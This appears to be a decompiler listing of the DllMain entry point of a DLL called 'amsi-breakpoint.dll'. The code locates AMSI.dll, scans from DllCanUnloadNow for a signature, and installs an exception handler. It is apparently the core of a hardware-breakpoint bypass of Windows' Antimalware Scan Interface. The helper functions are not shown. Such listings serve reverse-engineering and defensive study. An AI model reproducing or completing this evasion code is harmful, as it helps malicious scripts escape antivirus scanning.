 Decompile: DllMain - (amsi-breakpoint.dll)
Ro
1
2 /* DISPLAY WARNING: Type casts are NOT being printed */
3
4 BOOL DllMain(HINSTANCE hinstDLL,DWORD fdwReason,LPVOID lpvReserved)
5
6 {
7 DWORD pid;
8 HMODULE hModule;
9 FARPROC dllCanUnloadNowAddr;
10 undefined1 (*targetAddr) [10];
11 undefined8 uVar1;
12 undefined8 uVar2;
13 WinMain *local_30;
14
15 /* 0x1709 1 DllMain */
16 AddVectoredExceptionHandler(1,exception_handler);
17 pid = GetCurrentProcessId();
18 hModule = GetModuleHandleW(L"AMSI.dll");
19 dllCanUnloadNowAddr = GetProcAddress(hModule,"DllCanUnloadNow");
20 uVar2 = 0xffff;
21 uVar1 = 0x18;
22 targetAddr = memory_scanner(dllCanUnloadNowAddr,&targetSignature,0x18,0xffff);
23 if (fdwReason == 1) {
24 FUN_69801627(pid,targetAddr,uVar1,uVar2);
25 }
26 return 1;
27 }
28